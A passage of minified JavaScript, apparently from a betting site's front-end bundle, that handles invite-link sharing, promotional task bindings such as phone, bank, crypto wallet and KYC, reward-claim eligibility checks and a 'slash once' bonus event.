r;const{linkList:y}=(r=o.agentPromotion)!=null?r:{};y==null||y.forEach(d=>{d.select=!1,d.url==g.value&&(d.select=!0)}),gu({domain:g.value},e.apiNoErrorMessage?"noMessage":"normal")};return ma({navigatorShare:()=>{var g,y,r,d;if(i.value){(y=(g=c.value)==null?void 0:g.open)==null||y.call(g);return}(d=(r=n.value)==null?void 0:r.navigatorShare)==null||d.call(r)}}),()=>{var y,r;const{inviteCode:g}=(y=o.agentPromotion)!=null?y:{};return s("div",{class:nt["share-module"]},[g&&s("div",{class:[nt.invita,"promote-info-invite"]},[s("p",null,[a("lobby.promote.fontPage.inviteFriends")]),s("div",{class:[nt["wrapper-invite-code"],"promote-info-invite-code"]},[s("label",null,[a("lobby.promote.fontPage.myInvitationCode")]),s("p",{class:nt["invite-code"]},[g]),s(zn,{class:[nt.copy,"copy"],text:g,onCopied:()=>{var d,v;if(i.value){(v=(d=c.value)==null?void 0:d.open)==null||v.call(d);return}Hs({action:"copyLink"})},showToast:!i.value},null)])]),s("div",{class:[nt["share-info"],"share-info"]},[!e.hiddenQrcode&&s(xg,{currentLink:f.value,onGuide:()=>{var d,v;return(v=(d=c.value)==null?void 0:d.open)==null?void 0:v.call(d)}},null),s("div",{class:[nt["link-box"],"link-box"]},[s("p",{class:nt["link-title"]},[a("lobby.agentPc.inviteLink")]),s("div",{onClick:()=>{var d,v;i.value&&((v=(d=c.value)==null?void 0:d.open)==null||v.call(d))},class:[nt.link,"link"]},[s(Ai,{size:"large",modelValue:f.value,"onUpdate:modelValue":d=>f.value=d,wrapperClass:[nt["link-select"],"link-select"],onSelected:m,showArrow:!0,dropdownClassName:`${nt["link-option"]} ${e.dropdownClassName||""}`,fillMode:"neutral_2",readonly:i.value},{default:()=>{var d;return[(d=l.value)==null?void 0:d.map(v=>s(Ri,{value:v.url,key:v.url,label:v.url},{default:()=>[v.url]}))]}}),s(zn,{onCopied:()=>{var d,v;if(i.value){(v=(d=c.value)==null?void 0:d.open)==null||v.call(d);return}Hs({action:"copyLink"})},class:nt.copy,text:f.value,showToast:!i.value},null)]),s(Mg,{ref:n,currentLink:f.value,forbidCallback:i.value?(r=c.value)==null?void 0:r.open:void 0,apiNoErrorMessage:e.apiNoErrorMessage},{afterShare:t.afterShare})])]),s(jg,{ref:c},null)])}}}),Yg="_promoteShareBox_hi5y4_56",Qg="_promoteShareModalContent_hi5y4_69",Zg="_promoteBox_hi5y4_80",Is={promoteShareBox:Yg,promoteShareModalContent:Qg,promoteBox:Zg},Kg=()=>{const{t:e}=D(),t=de(),a=wt(),n=()=>{$.setCacheExpired([Ms]),qe().freshDiscountRedDot(),Vn().freshActiveTabTasks(),qe().freshNewComerBenefitAfterLogin()},{binding:o,checkLoginBeforeForward:i}=ns(n),c=async()=>{await t.open("setPhone",{onSuccess:()=>{n(),Ce.success({message:e("lobby.center.setting.success")})}})},l=async v=>{await a.push({name:v,query:{jumpFrom:W.TASK}})},f=async()=>{await t.open("setChatAccountDialog",{openType:"overlay",onSuccess:n})},m=async v=>{var h,w,R,T,P,I,O;let b=!1,_=[];try{if(v!=null&&v.cfg){const A=JSON.parse(v.cfg);b=A.requireFirstPay,!(A!=null&&A.bindTypes)||((h=A==null?void 0:A.bindTypes)==null?void 0:h.length)===0?_=[1,2,3,4]:_=(A==null?void 0:A.bindTypes)||[]}}catch(A){}const p=ni();if(((R=(w=ze)==null?void 0:w.package)!=null&&R.isVest&&_.includes(Mn.Vest)||(P=(T=ze)==null?void 0:T.package)!=null&&P.isLite&&_.includes(Mn.Lite)||p.isP2a&&p.isAndroid&&_.includes(Mn.Pwa)||(O=(I=ze)==null?void 0:I.package)!=null&&O.isWebClip&&_.includes(Mn.WebClip))&&b){La.showDialog({title:()=>e("lobby.receiveModal.kindTips"),confirmButtonText:()=>e("lobby.modal.task.forward"),message:()=>e("lobby.modal.task.rechargeAtLeastOnce"),onConfirm:()=>{t.open("recharge")},showCloseButton:!0});return}await o(J.DownloadAndLogin)},u=async()=>{await o(J.BindAuthn,{onSuccess:()=>{n()}})},g=async()=>{await o(J.AlreadyKYC,{onSuccess:()=>{n()}})},y=()=>{La.showDialog({className:Is.promoteShareBox,width:uo(690),message:()=>Un("div",{class:Is.promoteShareModalContent},[Un("h3",{},e("lobby.event.cutOnce.detailTitle4")),Un(zg,{class:Is.promoteBox})]),showConfirmButton:!1,showCloseButton:!0})},r=v=>async b=>await o(v,{onSuccess:b==null?void 0:b.onSuccess});return{forwardActions:C(()=>({[ee.toRegister]:r(J.ToRegister),[ee.bandEmail]:r(J.emailBinding),[ee.bindBankCard]:r(J.bankBinding),[ee.bindPhone]:i(()=>c()),[ee.bindWx]:i(()=>l(W.SETTING)),[ee.setBirthday]:r(J.birthdaySettings),[ee.setNickname]:r(J.Verified),[ee.bindWhatsApp]:i(()=>l(W.SETTING)),[ee.bindFacebook]:i(()=>l(W.SETTING)),[ee.bindTelegram]:i(()=>l(W.SETTING)),[ee.bindZalo]:i(()=>l(W.SETTING)),[ee.bindLine]:i(()=>l(W.SETTING)),[ee.bindTwitter]:i(()=>l(W.SETTING)),[ee.bindWithdraw]:r(J.BindPaymentMethod),[ee.firstWithdraw]:r(J.FirstWithdraw),[ee.setWithdrawalPwd]:()=>o(J.SetWithdrawalPwd),[ee.setEncrypted]:r(J.SetEncrypted),[ee.setHead]:r(J.SetHead),[ee.continueBetDay]:()=>ba(),[ee.singleBetDay]:()=>ba(),[ee.goGame2]:()=>ba(),[ee.goGame3]:()=>ba(),[ee.goGame4]:()=>ba(),[ee.goGame5]:()=>ba(),[ee.goGame6]:()=>ba(),[ee.goGame7]:()=>ba(),[ee.inviteWithRegister]:i(()=>y()),[ee.inviteWithfirstCharge]:i(()=>y()),[ee.bindGoogle]:r(J.BindGoogle),[ee.bindCrypto]:r(J.BindDigitalCurrency),[ee.reChargeDay]:()=>bn({openType:"overlay"}),[ee.reChargeWeek]:()=>bn({openType:"overlay"}),[ee.singleReCharge]:()=>bn({openType:"overlay"}),[ee.firstDeposit]:r(J.firstPay),[ee.firstYeb]:r(J.FirstYeb),[ee.smsVerification]:r(J.SMSVerification),[ee.bindThirdLogin]:r(J.BindThirdLogin),[ee.addContact]:i(()=>f()),[ee.downloadAndLogin]:i(v=>m(v)),[ee.saveUrl]:r(J.SaveUrl),[ee.bindThirdPartyWallet]:()=>o(J.BindThirdPartyWallet),[ee.saveAddress]:r(J.SaveAddress),[ee.saveEmail]:r(J.SaveEmail),[ee.bindBiometric]:i(()=>u()),[ee.completeKYC]:i(()=>g())}))}},Jg=()=>{const e=S(!1),t=Vn(),{forwardActions:a}=Kg(),{t:n}=D();return{getTaskBindType:l=>{var u,g,y,r;const f=((u=l==null?void 0:l.data)==null?void 0:u.code)-998100,m=(r=(y=(g=t.constantTaskDataMapper)==null?void 0:g[ca.newBenefits])==null?void 0:y.rules)==null?void 0:r.find(d=>d.icon===f);return f>0&&m?f:-1},getTaskOrderRule:async(l,f=ca.newBenefits)=>{var y,r;t.isLoadedTaskCategories||await t.getTaskCategories();const m=await t.getActiveTabTasks(f),u=(r=(y=m==null?void 0:m[f])==null?void 0:y.rules)!=null?r:[];return u==null?void 0:u.find(d=>f===ca.newBenefits?d.icon===l:d.ruleid===l)},handleForward:async(l,f=ca.newBenefits)=>{if(e.value){Ce({type:"loading",message:n("lobby.modal.pay.isLoading")});return}const m=a.value[Hn(l,f)];m?(e.value=!0,await m(l),e.value=!1):console.error("taskRule",l.icon,l.ruleid)}}},Xg={[_e.logined]:"loginLimit",[_e.receiveType]:"deviceLimit",[_e.task]:"taskLimit",[_e.pendingCheck]:"pendingCheck",[_e.largeAmount]:"pendingCheck",[_e.timeLimit]:"timeLimit",[_e.receiveTimeLimit]:"timeLimit",[_e.forbidReceive]:"forbidReceive"},ey=[Q.CONTINUE_RECHARGE_TIMES_ERR_CODE,Q.CONTINUE_RECHARGE_AMOUNT_ERR_CODE];let ao=[];const ar=e=>{ot.enable()&&e.noReport!==!0&&Ze.doReport({rule:Ze.rules.SENSOR_BURIED,eventName:Ze.sensorEvents.CheckLimitAll,payload:wa(e)})};class ty{constructor(){Jn(this,"checkOrder",[{key:_e.multipleReward,fn:this.checkMultipleReward.bind(this)},{key:_e.logined,fn:this.checkLogined.bind(this)},{key:_e.timeLimit,fn:this.checkTimeLimit.bind(this)},{key:_e.isDemoLogin,fn:this.checkDemoLogin.bind(this)},{key:_e.forbidReceive,fn:this.checkForbidReceive.bind(this)},{key:_e.receiveTimeLimit,fn:this.checkReceiveTime.bind(this)},{key:_e.receiveType,fn:this.checkReceiveDeviceType.bind(this)},{key:_e.task,fn:this.checkTask.bind(this)},{key:_e.largeAmount,fn:this.checkLargeAmount.bind(this)},{key:_e.pendingCheck,fn:this.pendingCheck.bind(this)}]);Jn(this,"checkResOrder",[{key:Yt.userRestrict,fn:this.validateUserRestrict.bind(this)},{key:Yt.largeAmount,fn:this.checkLargeAmountRes.bind(this)},{key:Yt.multipleReward,fn:this.checkMultipleRewardRes.bind(this)},{key:Yt.taskOrder,fn:this.checkTaskOrderRes.bind(this)}])}async check(t){var u,g;const a={},{id:n,activeId:o,activeType:i,taskId:c,ruleId:l,noReport:f}=(t==null?void 0:t.eventData)||{},m={activeId:n||o,activeType:i,taskId:c,ruleId:l,noReport:f};for(const y of this.checkOrder)if(t.checkOptions==="all"||(u=t.checkOptions)!=null&&u[y.key]){const r=await((g=y.fn)==null?void 0:g.call(y,(t==null?void 0:t.eventData)||{}));if(a[Xg[y.key]]=Number(r),r)return ar({...a,...m,activeTaskComplete:ao}),ao=[],!0}return ar({...a,...m,activeTaskComplete:ao}),ao=[],!1}async checkRes(t){var o,i,c,l,f,m,u,g;const a=[];for(const y of this.checkResOrder)if(t.checkOptions==="all"||(o=t.checkOptions)!=null&&o[y.key]){const r=await((i=y.fn)==null?void 0:i.call(y,t.config));a.push(r)}const n=(c=t.config)==null?void 0:c.err;return n&&a.every(y=>!y)&&!((l=t.config)!=null&&l.mute)&&_a({message:(u=(f=n==null?void 0:n.data)==null?void 0:f.msg)!=null?u:(m=t.config)==null?void 0:m.backupErrMsg,onClose:(g=t.config)==null?void 0:g.onCloseErrorCallback}),a}async validateUserRestrict({amount:t,err:a,userRestrictCallback:n,onCloseErrorCallback:o}){var l,f,m;const i=a,c=yu(i,n);if(a&&!c){if(((l=i==null?void 0:i.data)==null?void 0:l.code)===Of&&t)return this.showModal({amount:t,type:_e.largeAmount}),!0;if(ey.includes((f=i==null?void 0:i.data)==null?void 0:f.code)&&((m=i==null?void 0:i.data)!=null&&m.msg)){const{t:u}=D(),{binding:g}=ns(),{chargeRate:y}=qe();return _a({showConfirmButton:!0,confirmButtonText:()=>u("lobby.event.validTask.toRecharge"),confirmButtonBadgeText:y>0?u("lobby.modal.pay.give2",{num:y}):void 0,message:()=>{var r;return(r=i==null?void 0:i.data)==null?void 0:r.msg},onConfirm:async()=>{await g(J.firstPay),o==null||o()},onClose:()=>{o==null||o()}}),!0}}return c}async checkForbidReceive({silent:t,taskCallback:a}){var i,c;const{userInfos:n}=X(),{t:o}=D();if((n==null?void 0:n.user_status)===Qa.GuaranteedClaim)return t||Ce({type:"error",message:o("lobby.reward.base.stopReceive")}),!0;if([Qa.ForbidReceive,Qa.FreezeManual].includes(n==null?void 0:n.user_status))return t||this.showModal({type:_e.forbidReceive,taskCallback:a}),!0;if((c=(i=n==null?void 0:n.restrictInfo)==null?void 0:i.status)!=null&&c.includes(ia.isRestraintBenefit)){const{getBannedStr:l}=yl(),{startTime:f,endTime:m,duration:u}=n.restrictInfo||{},g=l(f,m,ia.isRestraintBenefit,u);return vu(g,a),!0}return!1}async checkDemoLogin(){return!1}async checkLogined({loginRegisterDialogOptions:t={},taskCallback:a,silent:n}){const o=X();return o.isTemporaryAccountMode?(n||Js().disableOperate({...t}),!0):o.hasLogined?!1:(n||(await ha().openLoginRegister({openType:"insert",...t}),await(a==null?void 0:a())),!0)}async checkTimeLimit({startTime:t,endTime:a}){const{t:n}=D(),o=Date.now()/1e3;return t&&o<t?(_a({message:n("lobby.event.discountCode.activityNotStarted")}),!0):a&&o>a?(_a({message:n("lobby.event.discountCode.activityHasEnded")}),!0):!1}async checkReceiveTime({receiveDuration:t,canReceiveTime:a,receiveTimeRemark:n}){const o=a&&n?bu({canReceiveTime:a,receiveTimeRemark:n}):"";return t&&t<0&&o?(_a({message:o}),!0):!1}async checkReceiveDeviceType({receiveDeviceType:t,receiveDeviceLoginType:a,taskCallback:n,silent:o,closeCallback:i}){return!!(!X().isDemoMode&&t&&!Nr({receiveDeviceType:t,receiveDeviceLoginType:a,silent:o,fn:n,closeCallback:i}))}async checkTask({taskCondition:t,taskCallback:a,silent:n}){const{chargeRate:o}=qe();if(!t||X().isDemoMode)return!1;let i="";try{i=JSON.parse(t).condition}catch(u){}if(!i)return!1;const{bindingChecker:c}=ns(),l=i.split(","),[f,m]=await le(_u());if(f)return!1;for(const u of l){const g=m.find(y=>+y.bindType==+u);if(ao.push([u,g==null?void 0:g.isComplete]),(g==null?void 0:g.isComplete)===pu.undone){if(n)return!0;const y=u,r=c(y),d=r==null?void 0:r.tips,v=r==null?void 0:r.todo;if(r){const b=v,_=async()=>{v&&![J.AlreadyKYC,J.firstPay].includes(y)?await v({onSuccess:()=>{$.setCacheExpired([Ms])}}):(await(b==null?void 0:b()),a==null||a(),$.setCacheExpired([Ms]))},p=u===J.firstPay;de().open("moreInterception",{type:"error",openType:"overlay",isFirstPay:p,chargeRate:o,message:d,showConfirmButton:!!b,onConfirm:_})}else v==null||v();return!0}}return!1}async pendingCheck(t){const{t:a}=D();return t.receiveStatus===tt.PendingCheck?(_a({message:a("lobby.event.verifyTips")}),!0):!1}async checkLargeAmount(t){return t.receiveStatus===tt.PendingCheck?(t.receiveCategory===Uo.Max&&t.amount?this.showModal({type:_e.largeAmount,amount:t.amount}):this.pendingCheck(t),!0):!1}async checkMultipleReward(t){var c;const a=(c=t==null?void 0:t.multipleRewardData)!=null?c:{},{bonusBigEnum:n,canShowBonusRedImg:o}=a,i=as();return n===Vt.MultipleReward&&!i.distributedRewardOpening?(i.openDistributedReward(a,o?xa.multipleWaitingCollected:xa.multipleWaitingRecharge),!0):!1}async checkMultipleRewardRes({receiveCategory:t,multipleRewardData:a}){const n=a!=null?a:{};if(t===Uo.ManualSend){const o=as();if((n==null?void 0:n.bonusBigEnum)===Vt.MultipleReward&&(n==null?void 0:n.canShowBonusRedImg)===!1)return o.distributedRewardOpening?o.setNextDialogStyle(n,xa.multipleBlank):o.openDistributedReward(n,xa.multipleBlank),!0}return!1}async checkLargeAmountRes({receiveCategory:t,receiveStatus:a,amount:n,okCallback:o,err:i}){return a===tt.PendingApply&&t===Uo.Max&&n&&!i?(this.showModal({type:_e.largeAmount,amount:n,taskCallback:o}),!0):!1}async checkTaskOrderRes({err:t}){const{t:a}=D(),{getTaskBindType:n,getTaskOrderRule:o,handleForward:i}=Jg(),c=n(t);if(c>-1){const l=await o(c);if(l)return de().open("moreInterception",{type:"error",openType:"overlay",message:()=>Un(pa,{class:hu["task-order-tips"],html:a("lobby.modal.task.receiveByOrder",{x:`<span>${l.name}</span>`})}),showConfirmButton:!0,onConfirm:()=>i(l)}),!0}return!1}showModal({type:t,amount:a,taskCallback:n}){const{t:o}=D(),i=t===_e.forbidReceive?Un("p",{class:"forbidContent"},o("lobby.event.forbidReceive")):t===_e.largeAmount?Un(pa,{class:"largeAmountContent",tag:"div",html:o("lobby.event.largeAmountText",{r:ua(a||0)})}):"";return _a({showConfirmButton:!0,confirmButtonText:()=>o("lobby.event.contactUS"),message:()=>i,onConfirm:async()=>{await Qn().navigateToServicePage({openType:"insert"}),n&&await(n==null?void 0:n())}})}}const Ya=new ty,ns=e=>{const{t}=D(),a=wu(),n=de(),o=qe(),i=wt(),{openSecurityDialogBinding:c}=ei(),{userInfos:l}=X(),f=r=>async d=>{if(!await Ya.check({checkOptions:{[_e.logined]:!0}}))return d?await(r==null?void 0:r(d)):await(r==null?void 0:r())},m=async r=>{if(await Ya.check({checkOptions:{[_e.logined]:!0}}))return;await If(r).openModal()},u={[J.SMSVerification]:{tips:t("lobby.event.validTask.unMessage"),todo:async r=>{var d;await c({active:k.PHONE,openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.bankBinding]:{tips:t("lobby.event.validTask.unBank"),todo:r=>{var d;return m({bindWayId:(l==null?void 0:l.currency)==="BRL"?Ct.PIX:Ct.BANK,...r==null?void 0:r.dialogOptions,success:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.firstPay]:{tips:t("lobby.modal.task.rechargeAtLeastOnce"),todo:r=>bn({openType:"overlay",...r==null?void 0:r.dialogOptions})},[J.BindThirdPartyWallet]:{tips:t("lobby.event.validTask.bindThirdPartyWallet"),todo:r=>{var d;return m({bindWayId:Ct.WALLET,...r==null?void 0:r.dialogOptions,success:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.emailBinding]:{tips:t("lobby.event.validTask.unEmail"),todo:async r=>{var d;if(a.omitEmail)await i.push({name:W.SECURITY});else return await c({active:k.EMAIL,openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.BindDigitalCurrency]:{tips:t("lobby.event.validTask.unVirtual"),todo:r=>{var d;return m({bindWayId:Ct.CRYPTO,...r==null?void 0:r.dialogOptions,success:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.birthdaySettings]:{tips:t("lobby.event.validTask.settingBirthday"),todo:r=>{var d;return n.open("setBirthdayDialog",{openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.BindPaymentMethod]:{tips:t("lobby.event.validTask.unCollectionType"),todo:r=>{var d;return m({...r==null?void 0:r.dialogOptions,success:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.Verified]:{tips:t("lobby.event.validTask.unRealName"),todo:r=>{var d;return n.open("setRealNameDialog",{openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.BindAuthn]:{tips:t("lobby.event.validTask.bindAuthn"),todo:async r=>{var d;return await c({active:k.WEBAUTHN,openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.AlreadyKYC]:{tips:t("lobby.event.validTask.alreadyKYC"),todo:()=>wi()},[J.SimilarActivities]:{tips:t("lobby.event.validTask.similarActivities")},[J.AfterDepositAndNoBet]:{tips:t("lobby.event.validTask.afterDepositAndNoBet")},[J.ToRegister]:{todo:()=>ha().openLoginRegister({register:!0})},[J.SetWithdrawalPwd]:{todo:r=>{var d;return c({openType:"overlay",active:k.WITHDRAWPASS,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.SetEncrypted]:{todo:r=>{var d;return c({openType:"overlay",active:k.QUESTION,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.SetNickname]:{todo:r=>{var d;return n.open("setRealNameDialog",{openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.FirstYeb]:{todo:async r=>{var d;if(!o.isShowInterest)return _a({message:t("lobby.interest.notOpen")});await n.open("interest",{openType:"overlay",refreshCallback:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.SetHead]:{todo:r=>{var d;return n.open("setAvatarDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.BindGoogle]:{todo:r=>{var d;return c({openType:"overlay",active:k.GA,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.DownloadAndLogin]:{todo:()=>Su({openType:"overlay"})},[J.SaveUrl]:{todo:()=>n.open("downloadShortcutGuide",{openType:"overlay"})},[J.FirstWithdraw]:{todo:()=>Dr(ti.WITHDRAW,{},!0)},[J.AddContact]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.BindThirdLogin]:{todo:r=>{var d;return c({openType:"overlay",active:k.THIRDPARTY,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}},[J.SaveAddress]:{todo:()=>qi().openFindUs({openType:"overlay"})},[J.SaveEmail]:{todo:()=>qi().openFindUs({openType:"overlay"})},[yt.WX]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.WX]})}},[yt.Facebook]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.Facebook]})}},[yt.Telegram]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.Telegram]})}},[yt.WhatsApp]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.WhatsApp]})}},[yt.Zalo]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.Zalo]})}},[yt.Line]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.Line]})}},[yt.X]:{todo:r=>{var d;return n.open("setChatAccountDialog",{openType:"overlay",onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e,defaultInitOption:sn[yt.X]})}},[yt.RealName]:{todo:r=>{var d;return n.open("setRealNameDialog",{openType:"overlay",...r==null?void 0:r.dialogOptions,onSuccess:(d=r==null?void 0:r.onSuccess)!=null?d:e})}}},g=async(r,d)=>{var v,b,_,p;if((v=u[r])!=null&&v.todo)return r===J.ToRegister?await((_=(b=u[r]).todo)==null?void 0:_.call(b,d)):await((p=f(u[r].todo))==null?void 0:p(d))};return{binding:g,bindingChecker:r=>{var d;return{...u[r],todo:(d=u[r])!=null&&d.todo?(...v)=>g(r,...v):void 0}},checkLoginBeforeForward:f}},El=e=>{var r;const t=da(),a=S({}),n=S(!1),o=S(null),i=S((r=e==null?void 0:e.value)!=null?r:0),c=d=>{i.value=d},l=C(()=>{var v;const d=((v=a.value)==null?void 0:v.id)||i.value;return t.eventsListV2.find(b=>b.activeId===d)}),f=C(()=>{var I,O,A,x,N,Y,K,q;const{activeCfg:d,template:v,cycleType:b,id:_,activeData:p={},list:h}=a.value,{ruleType:w,rewardType:R,receiveType:T,rechargeEachOrder:P}=p;return{...a.value,id:_!=null?_:i.value,activeCfg:(O=d!=null?d:(I=l.value)==null?void 0:I.activeCfg)!=null?O:{statisticType:w,amountType:R,rewardType:T,rechargeEachOrder:P},template:v!=null?v:(A=l.value)==null?void 0:A.template,cycleType:b!=null?b:(N=(x=l.value)==null?void 0:x.activeCfg)==null?void 0:N.cycleType,list:(q=h!=null?h:d==null?void 0:d.list)!=null?q:(K=(Y=l.value)==null?void 0:Y.activeCfg)==null?void 0:K.list}}),m=async(d,v={},b)=>{n.value=!0;const[_,p]=await le(Vr(d,{config:v,refreshReward:b}));if(o.value=_,_){n.value=!1,console.error("event item detail fetch error:",_);return}return console.log("crowell getEventItemDetail",p),(!i.value||i.value===p.id)&&(a.value=p),n.value=!1,p};return{activeId:i,allEventActiveItem:l,eventItemData:f,isItemLoading:n,itemErr:o,setActiveId:c,getEventItemDetail:m,refreshEventItemDetail:async(d,v,b)=>(await $.setCacheExpired(Mr),await m(d,v,b)),resetEventItemData:()=>{a.value={},i.value=0},setEventItemData:d=>{a.value=d}}},fs=Ke("eventSlashOnce",()=>{const e=El(),{binding:t}=ns(),{t:a}=D(),n=X(),o=de(),i=da(),c=qe(),l=Ma(),f=S([]),m=S([]),u=S(!1),g=S(!1),y=S(!1),r=S([]),d=S([]),v=S([]),b=S([]),_=S(!1),p=S(!1),h=S(!1),w=S(!1),R=S(!1),T=S(!1),P=C(()=>e.eventItemData.value),I=C(()=>{var L;return(L=P.value)==null?void 0:L.activeData}),O=C(()=>{var L,G;return!n.hasLogined&&((L=b.value)!=null&&L.length)&&((G=I.value)==null?void 0:G.firstNotTaskCond)===Cl.NotLimit?b.value.find(z=>z.activeId===N.value):null}),A=C(()=>{var L;if(!n.hasLogined&&((L=b.value)!=null&&L.length))return b.value[b.value.length-1]}),x=C(()=>{var L,G,z,ue,he,Ie,Je;if((G=(L=P.value)==null?void 0:L.activeData)!=null&&G.SubTaskData)return O.value?{...(ue=(z=P.value)==null?void 0:z.activeData)==null?void 0:ue.SubTaskData,currentAwardValue:(he=O.value)==null?void 0:he.amount}:(Je=(Ie=P.value)==null?void 0:Ie.activeData)==null?void 0:Je.SubTaskData}),N=C(()=>{var L;return((L=P.value)==null?void 0:L.id)||0}),Y=C(()=>{var L;return!!((L=I.value)!=null&&L.isShowAnnouncement)}),K=C(()=>{var L;return l.getServerTime()<((L=P.value)==null?void 0:L.startTime)}),q=C(()=>{var L;return l.getServerTime()>((L=P.value)==null?void 0:L.endTime)}),E=C(()=>{var L,G,z;return!n.hasLogined&&((L=I.value)!=null&&L.freeEveryDaySwitch)&&!p.value?1:+((G=I.value)==null?void 0:G.totalLotteryCount)-+((z=I.value)==null?void 0:z.currentLotteryCount)}),ae=C(()=>n.hasLogined&&E.value===wl.Count0),re=C(()=>{var L;return((L=I.value)==null?void 0:L.turnTableItems)||[]}),ye=C(()=>{var L;return c.isShowDiscount?((L=i.eventsList)==null?void 0:L.findIndex(G=>G.template===He.SlashOnce))>-1:!1});Le(()=>X().hasLogined,async L=>{var G;if(L&&((G=b.value)!=null&&G.length)){for(const z of b.value)Vr(z.activeId,{extendParam:JSON.stringify({amount:z.amount,conditionType:z.conditionType}),config:{error:{action:"silent"}}});b.value=[]}}),Le(()=>Ks().currency,async()=>{var L;(L=b.value)!=null&&L.length&&(b.value=[])});const fe=S({}),we=async()=>{const[L,G]=await le(ff());if(L||!G){console.error("event item apiPopTipReceiveSlashOnce fetch error:",L);return}return fe.value=G,G},ke=()=>{fe.value.id&&(e.setEventItemData(fe.value),o.open("slashOnceReceive",{openType:"push",infoType:Ui.GoToTip,scenarioType:Ru.GoDraw}))},Ge=async(L,G=!0)=>{if(w.value)return Ce({type:"loading",message:a("lobby.modal.pay.isLoading")});w.value=!0,L.eventId&&G&&await e.getEventItemDetail(+L.eventId),await o.open("slashOnce",L),w.value=!1},ft=L=>{const G=hi(L),z=JSON.parse((G==null?void 0:G.remark)||"{}");z!=null&&z.popShowType?o.open("slashOnceReceive",{openType:"push",infoType:Ui.GoToTip,award:z.award}):o.open("slashOnce",{openType:"push",eventId:N.value,pageType:bo.HomeModal})},xt=async()=>{var G;if(R.value)return Ce({type:"loading",message:a("lobby.modal.pay.isLoading")});R.value=!0,i.isLoadedCategories||await i.getEventCategoriesAndEvents();const L=(G=i.eventsList)==null?void 0:G.find(z=>z.template===He.SlashOnce);if(!ye.value)return!1;L!=null&&L.activeId&&await e.getEventItemDetail(L.activeId)&&await Ge({pageType:bo.Modal,activeId:+(L==null?void 0:L.activeId),eventId:+(L==null?void 0:L.activeId),openType:"flush"},!1),R.value=!1},Wt=async(L=!1)=>{var ue,he,Ie,Je,Ca;if(!n.hasLogined||!((ue=I.value)!=null&&ue.cut_a_deal_id)||K.value){!n.hasLogined&&O.value&&F((he=O.value)==null?void 0:he.award,(Ie=O.value)==null?void 0:Ie.amount,(Je=O.value)==null?void 0:Je.createTime);return}u.value=!0;const[G,z]=await le(df((Ca=I.value)==null?void 0:Ca.cut_a_deal_id,L));u.value=!1,!G&&(m.value=(z==null?void 0:z.Data)||[])},jt=async(L=!1,G=0)=>{var Je,Ca,bs,Ei;if(!((Je=I.value)!=null&&Je.isShowAnnouncement)&&!((Ca=I.value)!=null&&Ca.isFlashSwitch)||K.value)return;const[z,ue]=await le(uf(N.value||G,L));if(z){console.error("fetch new cut once announce error:",z);return}const he=String(((bs=n.userInfos)==null?void 0:bs.username)||""),Ie={username:he,activeId:N.value,list:(ue==null?void 0:ue.Data)||[]};if(!((Ei=f.value)!=null&&Ei.length))f.value=[Ie];else{const lc=JSON.parse(JSON.stringify(f.value||"[]")).filter(Ni=>!(Ni.activeId===N.value&&Ni.username===he));f.value=[Ie,...lc]}},V=async()=>{if(N.value){const L=await e.refreshEventItemDetail(N.value);L&&be(L),jt(!0),Wt(!0)}},Z=(L=!0)=>{_.value=L},ie=async()=>{var G,z;if(!((G=x.value)!=null&&G.isCanAgain)||y.value)return!1;y.value=!0;const[L]=await le(mf(N.value));if(L){const ue=L,he=((z=ue==null?void 0:ue.data)==null?void 0:z.msg)||"";return he&&_a({message:he}),await V(),y.value=!1,!1}return await V(),await ve(),y.value=!1,!0},ve=async()=>{var L,G,z,ue,he;if(((L=I.value)==null?void 0:L.currentLotteryCount)===0&&!((G=x.value)!=null&&G.isCanAgain)&&!((z=x.value)!=null&&z.currentAwardValue)&&((he=(ue=I.value)==null?void 0:ue.SubTaskData)==null?void 0:he.receiveStatus)===tt.Processing&&!K.value&&!q.value){if(p.value)return;$e(!0),await o.open("slashOnceReceiveFirst",{openType:"overlay"})}},ne=L=>{var ue;const G=[...d.value],z=G==null?void 0:G.find(he=>{var Ie;return he.activeId===N.value&&String(he.username)===String((Ie=n.userInfos)==null?void 